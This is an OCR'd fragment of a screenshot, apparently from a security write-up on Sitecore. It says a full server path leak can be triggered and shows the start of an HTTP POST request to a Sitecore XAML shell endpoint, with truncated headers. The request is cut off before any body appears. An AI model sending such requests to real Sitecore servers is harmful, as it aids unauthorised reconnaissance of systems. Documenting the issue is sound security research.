
The full path leak can be achieved by
sending the following HTTP request:
POST 
/-/xaml/Sitecore.Shell.Application
Accept-Encoding: gzip, 
Accept-Language: en-
User-Agent: Mozilla/5.0 
(Windows NT 10.0; Win64; 
x64) AppleWebKit/537.36 
(KHTML, like Gecko) 